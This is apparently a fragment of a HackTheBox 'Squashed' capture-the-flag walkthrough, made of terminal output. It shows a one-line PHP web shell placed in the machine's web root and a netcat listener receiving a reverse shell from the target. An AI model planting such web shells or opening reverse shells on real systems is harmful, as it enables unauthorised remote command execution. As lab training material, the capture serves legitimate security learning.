 test2017@kali:/home/kali/pryor/CTF/HTB/Squashed/content/var_www_html$ ls
cmd.php  css  images  index.html  js
test2017@kali:/home/kali/pryor/CTF/HTB/Squashed/content/var_www_html$ cat cmd.php
<?php
  system($_GET['cmd']);
?>
test2017@kali:/home/kali/pryor/CTF/HTB/Squashed/content/var_www_html$
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.191] 45792
bash: cannot set terminal process group (1077): Inappropriate ioctl for device
bash: no job control in this shell
alex@squashed:/var/www/html$